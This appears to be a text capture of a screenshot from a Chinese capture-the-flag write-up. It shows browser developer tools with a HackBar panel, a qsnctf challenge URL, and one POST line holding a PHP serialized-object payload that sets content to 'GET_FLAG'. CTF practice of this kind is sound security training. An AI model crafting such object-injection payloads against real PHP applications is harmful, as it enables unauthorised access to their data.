 ?> Flag:
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://challenge.qsnctf.com:32522/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear
data=O:3:"hhh":2:{s:4:"file";N;s:7:"content";s:8:"GET_FLAG";}